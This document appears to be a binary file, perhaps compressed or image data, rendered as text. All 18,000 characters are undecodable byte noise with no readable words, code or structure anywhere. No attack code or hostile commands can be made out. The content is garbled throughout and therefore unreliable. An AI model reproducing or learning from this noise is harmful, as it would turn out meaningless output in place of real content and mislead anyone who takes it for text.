���aJY�F����vm���l������W��y��hb.��j���FL���i�L��,�Sm�������bH����Q��h��(���l>�	�TVH.xh���jmb.�l3q��-���X莾���9i�b���`Ii�-c�Ji��֋݈�����f,l_��M���]���RƘ�����d�`&cOľ�8Øw��X�l�^������q�`Ƞ�l`��Hy��M�YE2��|��_T��)�&���l�w��n�����^�\ix������z ���L�KI|+������1j?V��mی����3��	���@�ۜ{I��
�M��[z��տ�d����<����l�؋�w
���R?bA5S��S�	���$�N���$�dEz�dC�6�ET���>�ڡ�ba,���Y	
�J=,#t��9rVE��p��1�یI�O`��c������1w �i,��tw�]|��N�Fx���QUwH�&���ɳ�)�a�Q���]˘f��'��wv=�L��,�6v�p��(��\�S>E(�yv�0X�I���v��JeK��T�PZ-ï�74�j�2�`�v�yG���v�y�J7���X��@���6�v;X�� �5��_ݨϷ������B�mvY�\�	��Ĉ�/Ga�������v�J6���\���W6)˟�T������K����D�[:�T��o)aTc��u߿�w+�L��I�)�h���.[j��WP��o�m��t(k�i��UFM
z�N���D����a��w���C��k[�t CvI���"H"����c�����F�+�&cN�h��\
�篓T��b�j5�¤y�R�ġ��� ���L��Z�)����ٔĎ�Yn@���hn��2	�Y���~���� ����҉�h���A���q�ޘ��*�j�����@��rh��X{�V�
����0:$%-+�%T�CH8�)���H�������ڈ	�;�B�E�O�$����X�����&��zʨ��2�=�л��	�ͩJ-F���H0j��A|���Z��NV���Z9�
ٺ�����D��X@�g[0+B�=&��i<=��h��	��
�X�؈��~����@����A�ӝ@�֫�%�!�Y�����X8l���x�	����0����������Xۼ>v��j�����q����w�������숈�w�w�<�x���v�t������t߈C7����a���
��Ԝ�*�I���|�1ڪ���>q���(���2){��	��
�8�I�w�Ԁ�
H����hW��vUPp�K7�7��jLC��:���C��>�tO����w��CHo̟	v��Q��󍙟���쀼���qoL�I$�:�E�k`7D��hȁ�ǌ��x,}뎤L�0�����A��̉'�v��h]
׀�@p� ��~�b��ǰY�]��F�w�3��w�3v/*5�|`�����	Ww�կ�9��À����K���\���|����)h���}ϻ����$�X�(J�fqj��w0.ʁ���N����]��������m�Ɓ�
����T���X�͌�īm�̞�P�H�� 
��YEU��I�����X����tn���~ǩw�ɾP�L��͞��<���OŞ���pq����M��.����YE��$��ɑ�xm��t���X����(9L�Tp�������w���Ѿр��i���ȁ� ���pk� HI��k$;�-xG��p��a-n��촌���E�U��~����-�ؘ�x����v[+��퉫��T�
��.�$:�$�M�i|�ʂ]&���-�F������p�Ȓ���_������v��鍀&���p�&�0��>J�Ռ�ٞF��E�nP�9�(���6�F������������=��X�6<؍͔�<��6���1R��,eP����˟����s�j�v���
w�I\v���X�@�n�3J���Ȏ���i��ܹ�P�z��lD���	N�����Ί�8+ϓ�HU�َT)9j��N�ntk��n��D�� ٍ��<�a<��Î��8�������u����|�4��_�CՍG�IM�N�W�=+��������Ȋ$�NY���ʊ��hɅ����x��$��ȉ�0	�(���G)��e����y���ȋ��*���@\��	�VɈPj������O�J�<���̒"����ⶨK�w߹��눗�h�h͊��W�@��
�Dh���tZ C��BvY��ȓ�׎Z���e�Vp�Zy�����i��L�h��9��
�2���t+��@�f�C䇁A��x�&�tK���� z�7��Ӑ��r�
�(Y�����h
p�wp���`��k���`�������O����H+
��l��k�	X��pJ���w����]�j���x����D �����l@�v�x�$K���P����
�	qɄvIw��(�	 ���'
D���|���	� ���� ���<�I��8	���:�əH��9���Fبc@��U�Z�\(��hޅ���`h.��͐8ل�lʐJK�N (a��w��ɼK�<uj��8��ۈN0�F@.��um������K�������|��Ikvi	�<���H!���ߘ��X#��(��g�G��� �P���@	�X�����u��}<�t̓�{��K
����OJ��ȫ�嚈���wb��hc֋#ӕh�MV���
-�,�E�<�	����tO������I���/�@���D醽 ʝ��9B���]���r~2??����I��)���}�{�Aҭ���H�<(�.�ǁ����ޗ�h�Ru��ټ��Ш�|I^�H�d�5?E$ sS��L�����x܊�;��=���/�ĩ�� ��������1	����(����t~����޸�LȎyމx0
�!h���^���I�2Q�c�L��9��i@��w��j�ڍ	��/�ؕ2���u�������8
�^�/����Z��)�h̅����T��F����۹�;��s�*j���ȗtX��`��F��|HI�j��(������L*�Q�����8dfǨ����w9�Ʉ���w����T\5�'/�Eaq.֎J�-x���y0H��Ȋ�l2�Q+	�fo`Ϩ^�����(���fZ!3�\��8xv����߄��������&p��0�j��\*F$�r��	�yw�O�RIf�3	��@�����d�ɨH��M�T��n@���8T���p����������OJl���)��pY�bj���
�H♬�"�r��;vk���L�xJ��t�� �%�D<�	�B�Ȋ������2A�����⊢8,��@�??�8i.*�L�f�
F��f��P�R�0k|�� V�Fdv+<pM�8�!�ɕbp�z�����E�t/3�b��)��0z�H��T��@R+7r�������N��\h���weɘ��ˀ��Sq�۪��\����7u���ҕ��J�.�u廓���TH�`8����w��B��9ܘ���i�wX��.�Q���Иʨ�h(����b=��^���e��U������X
���U������h�V��Wx���_������놺ߘ���b8�I���p��(�������6-UH�Ҁ�Ґ��ߊ��i(���� ��@*O�'O�����X	&l��@�����Ӓ��T^��.��>�.�.�����x��֠�P�w��Y{�kh�`O�)������wH��������ޘ{��H����x-��� wX�xH ���h�|�˜����4P	���a/�)��B�ˡ؋Ď�k*��.��h�e=����	����T�����x��耶��@SH�b� �k(��Ԉ��������a0�V(���͌��M�٨ǍI��h����h�����V�8� �����B9�������߸�ވ�>����2튌!ߚ�������wX���b�߃A���������m�b0SX��� hH��J��H��j�"n������w��H�؃PؘN���8 x�h�`�� _����[��a������Kx�������h����Ɓבֿܱi��8��x�����ޘ�@��H��ɝJ����`�,}�./�?���n�������0@��{0����bX	���Y���x���h��?�W������EJK�.��,φ%��f��8�w�����x���������{��x!u��1K܁� �� �������!��؁�Ɋ`�����Ȏ�\ρ����,��������T���ј�H�ֈ�Q�o� 	aИ%��ҁ�a����w8iȆ����ۈG���(�Иh���Ȋy(����mј�Q�>�����Y��8���*xa���l�?<����>����%9��翉U��	�%�����耋���,������i�k����������wh�|(bo��[�%���ȋs�.�j�O���o	ᆠ���؊����d�췑���lM�q���h���X
3R���\��>h���V(���fx�%��UK���O��H(��x����Ҙ�h�;A����,V�i�x��������H,m�BN|�p�%wh���!N���eȊ�%>��>��*����0��9��X���nb\���_���~��{�l-)�&x'pB�6��'�99 wX����xw+��Qx�Hh��h�eh�dظ8<�U���8��x��H{�����pr��	� �~2&������`٘�%�H�%����*;u�ؼ �H`x��x��İ��k��htl��P
 =ӣ���Ǣs�K;�����舏��H�>�����w��H���H�� �ϋ�w��f��!��
��;��(/~{�C=~���'���`98v"��(��(�oy��J���(1��Ċy��`<`�����9w����3<�� '�;3xش�S0��4���G��)�5z�O���{4���?wx��$���暴����Z����q��"62S�T�7  
Ɏ�Ҙei1�>�J;�1y遄+�(��d��H��Ȇl9���r�bc����1��I�ܴ�QI�Ɏ����c�\��4��D;y9'eH��Sx����x5�r�����Đ�����bӥ��������Ә����J�%�2�d4�h7"y�������+Ww������H�t<���ë)\jN�t��  {�������5q�;d�����(�>Xc��Sr���iH�f�,��k�%��ن2���A�8��d�p�B�40�J���\R�s��!�2�����8����D�"�Iih��`��!��B9�Md�F��唹B��9�p0���(��s��:���9A��ш��؎�؎�8��8�w��eh<������y�A��I��gd���D�Z�O��:��H���x�SwԌ�x��%��u��6��Ȏz<��՘�јjH�wx����$��23D0Z���y��(]����i2�ר���H�@����؋n��ŐW����ʈŵ�xt����%:~�B �<]^{�Ai]օ�������e��z@��CZʆ�|^�yHƬ�j���������E_9b��l_�:t�9������9՘�8P���ј|p�k��/S��/ܪ��"_T�G��].�R�5D�iR��U������w8���[w�S�h<|�$豉dxH;�@���U���Y\@T�5�D�Z?�UYUR�E�XA�S�{��C��V�ޣ��dY����PeK��W��ƥ)]���Op��8WRDXw(U�PB�S� ^���*ϭ�`<��J���><�0�y�WxtK���X�U����j�5E38E��i��59j��Vh?܊KB9�x�����0o�VmbxfX/-5i3�n�ls����l��3�PQuX�HJ�����\�Ul�)%��؈�-��v�Ͼw��7�GA[k~k
4'w�����s5U����XH7u�|���U�نk���՘#ۘ�qm �8�c� Қ"6�6i&�WY{�Cd���L\�5\<������C�W�\!�*a�"l�d�\��Â�cV8q�cq芚x��؄�V�?&/2�R�B�Ak�d���Y�%Æ��F�K(��T_Il\���P�p���xe�x��xF�Z9�fT"�Lf�o�.�,�/�Kz�~f[ ��H$�ݘ`hV�� �x�H���Ђ�z�H�N�I]Z��w���ȶ��Zj�܎��m<d�d�����Zy�jחט,he�'����h|��x����x\م#��|���{��w8�d��'�E�@i�ހ�A����'z��u�}]�"_,A|ĎW/�h����I��򡘆�@�k��93�b��������ژ&�x�z�(��'���¨����{T��M؃=(�2���ߍ�(�鋅�����q����w�z�������x�y� Du ��A�l؄��s�wO���27��Ә؋ K���bJ��1Vg���k��Ǎ��rܘ��(�Z���wv�P>E������0�����u#��hM�Mt��͊��v��jW��7���+A��Ԟ0��I��ܔ��x'	��u���YG��w�@S� ��-��� ��������ȹ�D}`ɦl������C��Ԝ�f7���U#E�+� pTSǡI��[?bT�>֬�yW���Lvc	�@�V@ux�|���vC9�=E�~�z�w�Qu�`0��	�-�����a�!�AAz�˖�������@D�YU��fH0�)j����]!� ���2�8	Ju�_�5}���FD)�,cXyi���c*Y���ʱ� ��'������2� vb0�0�	 n�k���r����O�>I��@(�w�J���e�l� 9R�Z�' �;g��k�9��������`���x�:��3
���<Z@�a�������u��y	���D/��i����f�<�w�#Ԭ+CCv��+�Xy.�猢����ĩٱ���PrlâK�����5�@X�N�c�����ʻ�ˮˌ��N��`�[��|n�������Ŵ�w��0F��6+jk��[N���(�����u}���@�<�p�Q���Y��g
j���
���1X �w4[��  �!�q��JP-�ib�Z*|����G�z��J��Ѻh	��	� �M�4�	���/�t�!J;���a�m�Y�:R@��ƨW�l>XAw���mr� F�����p�<Źu����F��T��2��`b���}������$�hr�������Ho:5�b!���sf�����I�����i_�ې��j/-�t�O�����o�X q�8�2	�f�pq���� ��;C�?k�߈��9hl����Mݨ�R�윺���(�vQ˨S�3ɨ�庩��/��p�I�m��A��vO��tK��)������9��� ���w��x�À,�����w�$��h)T�D�7�4e妁�иꀇ�ب�������E�`P�u��|���sH��9��Dh�oh�1d,�߬h����@�n1��<�O�j�����wL����	�ew�]�͆�(��@H����)A��X�	�)�h���x�3tk��[�?��d��H�n��� �	ipS�@Y�gL��:�J668	�dC#lk�^�~�� ����� A�Ri�
A�����ߪ�����J�n�V/�3��X���,��xB|w���9����)בFw8����	��8H�x���`�^��ȳ���-L  �_�0��צم-�������jC��i��L�����D`F����d�3��3�m���[��j=�)遪0�z�X\�`��Ъ�L�������ϊ��ΉBx�h���
ِ���@K����j��0C���#��k�?��}Ԫ5�ܢ��(S��p�Z%/���L)Ϡ��y��"��0<����܃���J-�[r�A�	���ъ�k�Yr��.뙍�����3����Q4�Ȉ��q����w�������숈�w�wu��8���w�v̪�,
��H�	�v�S�8I7��v�	�(��uv-ܱ�*Ƞ�3u��h���F0ͬ̓�TP8�(�̒�ӑmq' �wF��"@��8���	��
�M�ȵ�(�� .�°�v#���)	�v=��
(H���r�Ѹ
����Nr�(
[�l�@���&�؉{��>��-�����/��8���w�T�J�h�T���k�J����9Ө

w�@�쀋��v��x,�ŝ���w�MB7�ɂ�w����d�Vm�kWe�eq����f-���P�	��߈KQ���O��Oܟ�ɋ����9d�����X��������X��U����,�~EH��Ɍ�ŀDhĞ��hQ�Y��H��|���wp������M��ɗ��X�wh|G����J�aŌ� ��˖լ�n���Q�Ot;��[�O���(hKwĸ��ʶ����늝������p�`�8ɜژ1����wpk�[!�I�+�̂��"ȣ�����l���w�w:�Ci�ݤʼ�`Q�[�լq��٩XԁP������	������ʊ�t��l$hK����h���xI�6^=�������^ƍ����쁼���J�i��N���K
[�8
��Թ�ɵ(���HkK>a[�W���/�� M��t��Vu���p� 4�ىЅD�G������iɨl${Ǉ��ʲ�phɃ�,�Ƃ�t{��U����`����e��ˉ�\x�"͞R��	v0��Ox�|X������wCA����O�������Z,�x5< ��]}&ٖ�Vј��N�iǘ֙8��[�D�.o�M��
��/x����˅���Wsذ��p�K�����wTY��Q��g����K������O��u|k��Ă��v�8J�Q6VK�W$�G�ȪȒ��\�K�4����XO[�Q�J�!�-��	�x��u��_;�����剉��.V�	0&�WxN�$m%�H�l�ON�("�H+�������������� ��,�u����^�w�Z���n��:	��Z�����D�q@٘�$g�e[�>���1O�@x��
Ԗ��v��,������t:��̈́��*��탿�D�B��|�̿Pʁ��� ��'P�PI_�Ĩ`�O�@� �\(�KHL�����+�R���݈I�m�v��rỲ��
��ۋ�zťc�w�X>���w���ZI��<��̊��>
��1��)4��d��aG��i-����8ɘ������V�^��<��,�s����w�8*�`�n����%�=p���m�A�L)���j��쯊IAr)F�~+��`BOt)8�̺����ώ��jxp���h���J��Ea��"�\����
�}���)�ް��h�+���vً	 �K�Kfb̎�x|#Ϲ��X^)
���i���wY��`:���
����Y{!���	��K�p b��h�4��E!zv�6��9@��v�������Fͤ�����˞F��ڭ(��`(��	���I�w�K�@�Pw��/]����	�h�� O��y����:�4���	Ğs���	��$H2� 
��������n�]�4܄�A%�1�	� ����㗸y��������菳l	�{�G�(��]���%>V�	�������[!���t��O�	X����
� �i�q����|��P
�l�I[
Q�^��pW⨎�t��p���h	����N8Ȧh��_�@��X�
��O�������ѸÞ~��tK���O��%��w�ݍ:�."���y�fpύ 1���Pδj������i�d��磁�Ȫ�8��lI���Ȇx�u��U������ˈ��L��� �G�5H(�������l�
�>9Η��|���e��ڙ�c��r\XĐ�j���	��U�t˕8����[��KS� =��
����z��O	���ݨ^^�/���4.(��vO��;k�2~N�P�t<?�i�?�RY���w�?���g
42�^.yXP��{V����H��`�wvO���ؙ�i��ɪf�f���j�q�7��xԨ��O+���8*�ʈ���|/m��&g��G����� ��p�k���F�����W������#�m�r�&�T�X��Ȏ䆇w]A���OA���
u�b�)Z��cr�e���\���)��@n�H6?����ˊN���6��OzH�&c[U"��I�hJ�{�ȅ����}������H��X��uZw9�t$ԕn@y��%���~��O���{F5x"w��x	�g��������fgׂ�Ȣ����0�v%H����$Wh�f(�߾�bX�Q��o��X�֊�������^?�*�Ԩ�b��ۘ�(��x����(��H���x�[\��h�pi��(�����0�e�����o�x���w�	l߹��`��p���@�Y	�y	�h��x�O��H棯�O̊�:��ݎX������Ϣf(�f�`h����@�5?��}�j���耹=�|�wX	Ə����i�����ۘ�w��Ġ�`h��:�{�����p��i�Qڢ.ʆfH�w�X��x������̠�����ۛ��Hώ�8��8� |~�:o	�|�����8�b>�b��y��ۘ�ȆP�񘹉��P�� ���TX�#��9��<���@��O�	����ɗ�h��ꉼ��B ���舉�լx�\���؋m����Io�% ��h������X�Lˋy=[���n��Ȇn8V��È��H�wx�w����ޛW��X��w������� [������}�������p&�������͎�8����oh	�h�5��fp���i�����MpɊ@Л����h�.���i�ǀ��q��8���**�J5����A��w���{������8��Ά��|���X�Y���؇�Y�i8����.i�	?�����M�[~��Xjp����N���������8�Ę�f���h�����.�Hh�RX�g8��dȆU�����������w�����]�0ۯ���X24��F�۵�z����rq����g���(�*��Ya���HȠd~�d���Ȏ�8������bh�//�bo���H��1ˎeq�1*�{Q���Bz�P�������؊���H���Ḧ��H����-}����wH�[Z��*9]��r��*��i*�h�}������.�⨊i�k���[��OH7��A|�k��H��Z�pi�w�w�Ϩ����jH�ewQ��} �y��ˊ�T��w(��i����ߘ��z�ɒ�������cȠ���&_	
�OK����[ Jo��x H�H��ݱ��h�ɂ���ڕH���� ""���W��x�g�à#�y����I ��.�l�#�$�b���켉k���CJ���S����X�����?�WȆ�8�o8�&f�L������˅���|���S9H�'��H��k+ኙ����[ɨ*��8�l��`(��wʩ2��O�M�������!P���Ν;�������|�"�J��*�ҨR9����;V��xh���&���l����V�����X�ź�ϓ�-�y��'�:YrJq����������X�é��H�izߘ^���jH�t��Ѱ��΃��?��*��*�q����b+����((���x����"��И �����c���l��(�U��?��؍�؋��ث�����R1+�Ә�8�����h,���Uw���&���Hh�k�H3l؋� 㣏 /�	��I�Ӎ-4��
q4����}��{x�ɳ���x��x�����ژ�8����i���8�N�y���9w�oX%�8��H�v〝����<��5o�r��)���x��x���Lרϊٌ�L����A3�φ���D3���ѯ�gغ�(J�؍���H۹W_Z� r���6����x�'sK�xNιI�هĞ�k8��;��7R*����H�����8J�w��_�����߰J_���yR�! �4�0����0؛���OLd�^�@��`�@�ن���g���Хd@��>�41��NJ��Ģ϶�B)Ԙ-Ԙ�D�6@�z��l��'KB�BW�T����x�B������A��Db�J���S,+ԛ8��ێni����+���M���b��fH��ϝW�뽨��x�(p�~��$F�՛���G��I�َLK�������	�O��И�O;��츈m���9�?��w�M���AˣYJ�:��ۤ��3�L|$Y�t�@��  �Zԯ�ZӃ�d~3@[��詂i�j49�X�0�A�l��AIDA���O�؎͘_�Վ(4K�9�}8B����偸; �AZ�9��U�S�ǔ��n����A�D[d��TA�TNtH3hK�xN�H5���?	���	 �d3��Ux� �F�����EC5TZ�D��Q{�DJ�����L̈́�Ԏ8�Z G�`��� V�Z>#�#��AZ�wX� 9^����t�[M؄&؃=��1�T-J��|��8����2x�-����`���;���QU�Z��5�X���~����=��U[�4A$��h,��nr�V�S���8�i���|�S�]ǯXܼ��J��9��H�n�V�Oۤ�WJ�T�*{i����F|n��FZ�H�������_��ت��يي:�1m���^��J590;J���w��܋��1�a��H毥�x��s%�]L��&�^�N��Q�����w��Z������U��{�EP�.�&i�(؜������5�`1ka�ݰm�� ��n�Co�������f�~��D��5������.*�(�&h�+��x��$��?�4�{ڍ�F'憀�����V�9��	N���F]c8.�l؄�ؘ�i��X�H�������Xܺ��� _V����Fe�y�-m��3�΂`H���Wyb��FR}�����&�܌�Ќ�����i,��W��;�����n�������e3w���H��t��Am����<9-�ev��Hz�X>�&k� j[��&NG�����	y����ᨎ����`$x�g.��f��,R���%}��?Z����͇������yR`��-3���֯���֛�J��7����'-Z㳷ދX���'����+��ܘ�͙����Urp�	xwx�w؄��!��~�ֈ-��8q���t�&Q��[� ��J�YZ��}�|���I�����]�䟊}z�~����q��w/l�p2�*�����
���o�G�)�t1^�顧ӽH	k�`�7�m���wvŘ��h�	�Y���i� ����?��0����?JO���v�r_�D��Dt��H؅��Ҭ��F�L�wX%�pi�	���t�a�	��U��BM��(�_y��ˮ�F!�nWB8DH੺E��Wv�s/~2�l��uA�Y� ���$�_g7wJ	�G����,�)]���7��N_�ZB��l)�1w���`�VW��)��T�	nD-�4��w���5����H�����k�T��V����`7�ȗ
�Օ��nXAv~O�w��D������H�F��Ekw�4h���i)�rGA�j8�����o���)���ᮻҘ����"؈���j��ڀo��6I�*�fkx�0���@)rs��\0[���������F����	,�1J �(�2�H����� 6�@�	�h�+�v��(������"+��Ġ��ҩ�"�:��re��Z�@��f�z*�DqO1��tO�ɒw���
���wY7 ���P�8E�xܨoV4�h��*J �	lƺ�p���������Y��r����|�����D���hP���K�d�����G�ޝ/�����
�@�h��z��xi��0��'����(���
!ʎ� ��ڞ������	&��]�hi����xH��w�J
�Z�o�
vin����`U�(�*��R��	~}I��
ﮀ�{	�i��Q�`N��p���j�uϧ�m�*vJ��H\z��
�~���XKM�����"��U�/��pT�)���I�(�_�~�a��V�Hc)���L�o�~f�&�:�]���OSW2�`����u�@����<�2����	�0����ts��f8�l��1�ݻ��Ӈx�eB�04����MF�����q����w�������숈�w�wu;�8h7���v�(�Cʤw��xW��<�l�XA����P(ËƲ���h���pI�������)��
��x�ʓ�?����h<
�F�q���[��r��	�� �Vr�mר�wp���[�*w��{m��ȅ&�I���*�� ��;/�=ģI�R��&���m��ːtI%�vS8 h���Z���(�ÅV`.�J3��t���f��ڂ��,�+��Q�H��Ov�vlɝ��ԡ���G��.�w���{6�R��?��s�|*X'I![H�9�C
�c[��U�� (
����M������t;Қ����0�<��P����z�٘�|��w�9�M�)M������ U��ЈAw����ļ����Y��Ԅuʴ̝��%|�ώU�-�߲)�Ӱ́�P���x��0��+�h�������ɋ�w�xM��)9��a%̌��ɓn澀_�)���Șɨ؊�w �.ɏ H	��(Ȫ�2J��phK��������w�N�����*��r���l��,YʊMZ���H ��v��	����i�ƪl��ɡ(rG���G���h�*0���J8�j��!��j�u���Ԋ�݊��iG�����
+�\>��xɪ`tƲlr���NՌ�؁���8�1�(����؟Ӝ�������Y�8�1�܄ʇ���͂a(���x�ɶ�xI<��y��a�ȫ�������fqǐ�)/�w�x���DpL�wp�F���e����II���w�	���,y��s��	"�Ft��'Ĭ1$�~��N������8�BuKف^�o�l,Ȏ�i
��Y��p��t{ɒ�����x>�	�\�C��(�>H-�0A͠��؈��r��X�\%w[K�W|FG���Ȓ�t$�"�����������M���,B�XkmӘI��m�J���d������I�W�@X6i�,����I�h�����w�	�@x���H��hȿh��Ti�w �H��L���`[��ɰ�QJ�w�-p�,��� T�)%k�W�ϲʐ��(K
��T���ʈ���v�,�Y��ј�8��*4�J1I���x�����9�
�O�Ѹ�t�	�@8�h��M��������ɒ�莐t˛G(�������h��`�'�
t���������P�Ӱ��v�*�,��jT�Z������ʪDY�̞��?X��*�=#���i�r����I��d�㊁ˌ�Z��f����B���J��Pʘ���'��� F���w��e�M�IM���,H�����y��{)�%.�v������E�Zzۂ��F�*�z�������הZ��H���j1�8��~(�i����������L������j� �� �<!��o��*K��l��8-��zڥ������X9��H�����\؋��ʄNsσ�ł�H�@#��Y ������v����� ��>X�x#�����"��٨�N������� ��j��\&�=#�H\\">��8��d�Aw�L8�d��؆a���[���Y�&�,����Ty�p(��M䲰	�����������X���`�K�y=��%��c�7b����^0#́>��
J���Ii&���x�`���� 
�D���h��i�e"��}�5v���u�_�d(4����R�]Py��(I��?Y�� ���kηr8 E��ĉ���UC�߄�	��⨎��i��]c��/?=jeȽ������8�9��h3h�8����JT��#�/�e�]؍���w���vɏ��J)����;A��'��ݘ�̌u耱�*_(�����9(�`	ʙ|�[i�R-��ɾ���<�2K<��%4���-�4����'�Ȅ3����5$K��	$�\��~�vy������y��5�#?���>Ie��딟x˚��
ӟ̖ʘ �J�)
�
D�߂6m���%�b��&k�����"1�}NR�f8�ӳ�ը�| ���tV�6zh>��ud!˕�&3ɸ<�B�ww�c�L�3��C�2(���$�?�i�z�wY{ioh&0���N�@�kn.����+�`(���=N��n�OO:G�/>=]f���D�	|t��˳x���h��O�4�
�ը>Ƈ5��^�٘��� �������5�F>���c��)jpU�vι��h�i����,�{	�B�ѩ����S���0��^�˨Wpf�����{4'�g�`���$�C�Ll����0ꔯ�OO��v�d��a�����|aVck��}2�=�n�w���EW�C�ು�x��Hk�I{�w���3��<{�Jy];֨a�h��ߘ�>ܖ��(����-�௘�(�c�篆g_��(���'��'��.���
t��9k����ֈ��h�o�}��ߟ�	��wȊ� ��x��K��x������
/�V.���i�����x�޸�i�GX�X����Vh���b�������w8�������	���w�w����w(�����
��V��h�������p��p�wp�㸻���1Ȅw�V(��~�D��b��m���	�|��P�ܘx��]�,����k�V��舠.{��ވ��阯��`X񍉆 ���B0C �� P���^�☾��~	�I���;���h�׸����H8�����A���Ȋ����wh�r@�E����Z���C^�w��	ˎI��e����d��i��؊R����e��A/��8�wȺ�I�)
�k��@�hH����F�濈�H�x�Cwޘ������w��耛H
��
 ��ᐦ�q	�ڔ>��:�'�����/���[������ d(�f��b.j�������K�쏡����ᨘ�8�Ǩ�����y�|	��z����S���ȋ��s)�w艪(��������wh�M`�h� }O����(���l��X���fO_ ������s��Z����_���I��(�Hx�Z���O�����:�o��(�_�����d����ܘe�UH�Ra������q�jw��P���*����a��X(�R��yP�*����;�dȆ�H����h�����a��XN��-��8��������ĵ��2���Ȋ�8�n��O��x������ȑe(a�W��X��p!Xq��("j��P(R��#A�w��X�����H(�H���*���H��h�>x�n�ʲgh�c��i����혞���N0�W��[����w(x8	���Xʭ-�/{�Y� ����.��ꈂ��Q� wq�d����`��x��f���+��8a�8�����/��)���������v٘���H��z�Hh�Q舍j��h-w�`8�a��q��U��
�`
����X��n�%���/������"�)"]���2pRX���H�H�i����1b�w�	.�9w��g��_���y�X�%F�	��j/���h����,�<���P� >��E�Y	#O(�"���'����ؔ�H�☢��ј��	���I��w}(w������Ċ99����1�oʹ1��`�����(|O:V�WZ�H�6���;%]��☄-".ɛ�+�����R����)-�J�BM�FA�`�i���h'�|U�=b�������x(��ʊ�����̎ϊ�A���L#1⃎���"�鈩#�?��T>G��aɈ������ӌ�s���}�x��(�〵1�#"�U�����:�2��H(�j�-k2wnT@�Wh���K��i�?޹�󬘸�]�3�B�]w���Y��㘛X"0�-��Q��Eڊ���8�鍟��T���W�B�����H��Ⱥ?(�8s�;��Y�y?0]�舦��z�������Ѩ�w8�󸌓،�H����8����h�s��iȎ����U��_��m8'�+�!ʰ���X���83k0&�9��(�w؁؎��M�)M38M_�*��i(��H4a�H~�݆��Eɪ�L���[�3I�8�3���t�͘�󪏪t�3،�w|�ט:u���N�.��'��<��~�U8�T�nȿ����a�e���Di�s>����ؘ�d��h��Q?�L��K���������.*����+�O��4�8�9
s�����\t�9Ԙ�@�؇�$����S��Ȏlx��ԘS
Ux��Z�E��$��Ύ���8N$3#=Et�����t�9�MP���8ESԘ���i�K�`�iȩ�@?
��6��\��X��ȋ��G�(��H�~��x�S��ӌ�0����x�\w�X�u���C�嘃�@L����F��Y�J��D�� �WA��x��薩�G�U��N�fD ��YL�䘈�NX�IM���
��}xXh�?i��J^�Q
���̆4�T؆W<���]���03�������uGR��9���X�iI�4�ȂϕFSx^����\� ���T��D����Z�ދ3��.4(똤l]��^���5MQԌ���ר�w��5z��5�|�j�Y��V\��N��RH��ĸ��� ��
��$w�:U]w8"E䳖��6�E0�TI[�Ԏ\�7gh�Wx	AunTT�`Q$�f�ٻ/�x�i���Z)�����(�ѕ�,�Gt]�\G�3�#/�X�-Ȋ���X�x�+��u��x�l��(�E�U��_��T�h�ٍ�������^U���8�ԼS%�9��3k�f�B�V����_�`�Ύ�(W�@`R̹��9�	%h��) �&�a/D�vD$�;�������ȿ6�������A�j��j:��u�W(�P������w��ݟ��Hk���x����nf@Z����i!�Ҷ�N�/�;�D�� �kZ^
�={�A���u�0��"U`&���DςvhM�L���5"�S]����b���H�f�j'�F»��%K5 �w�ъ)_��2����������(���of�Ȍ��hƫ�ó�-�ۯ�!EhE}a��
�H�x�w�5��+�wX�T��J'�W�y�o�qHfdv��H��لd�#�Κ�z����A��ލ�XwH�����8�)�kwH�Ը��̎r�
��nR�����>}����eh���cf�X��ȍ�H�l!JZ�z�7�A�c�G�<[z���v��h���H�x?�x.$���0���8�͗��(|�h|��wȍ�w�txUʹ�*����"�ט���)=z�)R(�{���q�{e�I>��Qx�z��&��6�`�}u�r��ȍ�ȍu(��n&h�MHy�ك��p���߳w��Gs��U��ÏVȩ,��/�w>�QV�����������`V��ȍ&w�ux�tZ��hr ��ؘd��w(��°�R}n<&�=�,_���~N7�ڋ��vs�8����� .(��f���	��u�|��-
�u����
��v� +�ն�Ĩ�n��vI1�D����ʻ+NT��f>��HM����vQ�OXU7��/�p�Mi������*��sM[��7�v�p��I����.\�E,!�͠<���D!��EJ#�v�Q���E��<��^���P�pmמ�D*�#�勭�v��pȉw���a�� g���!���������-���v�IX���wCb��ɒ,��Tn�S�Q&u_�B
�h;p�7����YԘo��������	�K��X6@y.(�4�o�!�� ?v�j��6� �{��/5�b/6~�(e�������p�	����gL��/�"	/��(9�Zp�I��Tn�7a���('�vy�&v��
6� ����X���0�#�z��J��3"@i&6���)�dل�n���Z�Z��xwnI�4qN�@p���@�Gg��/(��� �WPcLT�C̏  ��6���`� ���R�0��k ��(��#��)�7ɯ���OJb��~������I�r����Z�-2��16��F��͠�g���/�wi]���M��$)����:P�@1�Q��`������:	��?p<����L�6�e65~:ŉ�6�(:S�#����m�t}��ҰF��z)W
�������+��£��|�����k����
���	 ��wo���� �ev��#����/�t��*1@��~nW
j�������LY�+��i���͉��(c��`�F��7�)�� ��B��SU
�����I얇���9S)�N1H��s��h���vis���J�6��w�J���)@��&��_o�*1���h���v	�|�P��)�7(�Α2�Qw�O`�8���J���ѩ�F4.���2�)��M�ݐZ������60��.���0˕&�@�v��� (�\�0)w6g�p��x�����`��>�F܆��i_���a��#ɒ܎Ȉ��y����m��`R��tغ��l��sȱh�g�y�8� r��%���T�D +`��������>֍9H�9?���H����Z��p�E������j��h�W�j������>, KeP�TI�˸!��B���h��pd��U�H�D�����q#��"������c\��q��X��:���+�T���pl�r{��YL���N	�w<�OkD�� �H���ψ�+���	�?{�K��J��Xhʸ1
�v.�B�*���,�[����F�芊���z�������(����Z0sO�~v�b���k�ȏe�l����������j��r��$H��d��S���Ԁ�w�G��H����˸��
���L\-~aA�!�����v��$|���Z�ƺ\9.������v뜠�Ȳi���	x4	rb@��q��/��8���ު��ى�c��^9�E��Iv���@ k��B�9����X(�ј���3� �
���(	�A��X���~�%���R�E�	�*����q����w�������숈�w�Y�r�8h����n��XA�����\zg����t[p'I�
��v[��	�wؚ4y��L�	va�h�̀��v[q�@7�����x`K*��n����B
��2���/�
��(��7'�4�lD���f�zh��vuJqgV��w|)C?��
%�"���	K�>����� ��Dz����:��:��KIdq�O�ӄ��4s������yq����si4�J`7�/��u\��Ҙ�9�y���a	����0u���&tw�8o�S�D���aK���1���U��и�	�2i�I�I=]�����J� ��C�Qu�ɢx�i��8I��8,V��
�m̋ӨeG���N��9lL�(�����\��PNH�G�i
������O�����	���0�ٿi_R�%0_����]\��~,�嵍���%�<����؉���M���1����(ώ���Ȩ���A��
Ξ�H�X��L-���uM�ɒ��ج�!͘�P����r����ʚl�ߊ���A���w�M�o�>P�p�ǰ����z�-�F�	k		��u���au;����A��
